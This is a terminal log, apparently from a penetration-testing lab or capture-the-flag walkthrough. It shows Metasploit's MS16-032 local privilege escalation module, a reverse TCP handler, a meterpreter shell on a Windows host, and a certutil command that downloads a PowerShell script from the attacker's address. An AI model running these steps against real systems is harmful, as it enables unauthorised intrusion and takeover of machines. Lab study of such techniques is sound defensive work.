 root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[*] Compressing script contents...
[+] Compressed size: 3640
[*] Executing exploit script...
[+] Cleaned up C:\Users\kostas\Desktop\nWSknHOPgcIf.txt
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.14:443
[*] Writing payload file, C:\Users\kostas\Desktop\oRwjFoDxdyzkf.txt...
[*] Compressing script contents...
[+] Compressed size: 3640
[*] Executing exploit script...
[+] Cleaned up C:\Users\kostas\Desktop\oRwjFoDxdyzkf.txt
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions
[*] Starting interaction with 1...
meterpreter > shell
Process 1052 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.14/sher.ps1